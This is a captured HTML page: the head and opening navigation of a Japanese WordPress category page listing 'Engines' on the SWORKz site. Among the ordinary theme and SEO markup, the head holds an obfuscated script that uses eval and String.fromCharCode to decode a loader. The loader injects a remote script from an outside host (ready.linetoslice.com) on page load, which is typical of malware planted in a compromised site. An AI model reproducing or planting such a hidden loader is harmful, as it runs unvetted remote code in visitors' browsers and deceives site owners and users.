

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/category/s-power/engines
body_size: 11935
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>Engines - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/category/s-power/engines" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/category\/s-power\/engines#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/category\/s-power#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/s-power#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/s-power","name":"S-POWER","url":"http:\/\/sworkz.com\/category\/s-power"},"nextItem":"http:\/\/sworkz.com\/category\/s-power\/engines#listItem","previousItem":"https:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/s-power\/engines#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/s-power\/engines","name":"Engines","url":"http:\/\/sworkz.com\/category\/s-power\/engines"},"previousItem":"http:\/\/sworkz.com\/category\/s-power#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/sworkz.com\/category\/s-power\/engines#collectionpage","url":"https:\/\/sworkz.com\/category\/s-power\/engines","name":"Engines - SWORKz","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/category\/s-power\/engines#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; Engines カテゴリーのフィード" href="http://sworkz.com/category/s-power/engines/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/categories/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="archive category category-engines category-109 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
